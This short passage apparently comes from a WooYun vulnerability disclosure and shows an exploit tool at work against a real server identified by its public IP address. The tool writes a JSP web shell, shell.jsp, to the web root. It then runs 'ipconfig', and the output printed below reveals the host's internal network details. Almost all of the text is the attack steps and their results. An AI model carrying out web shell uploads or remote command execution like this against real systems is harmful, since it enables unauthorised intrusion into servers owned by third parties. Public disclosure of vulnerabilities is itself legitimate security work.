 Url: http://120.237.86.2:9080
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig
Execute
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.0.18
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1
www.wooyun.org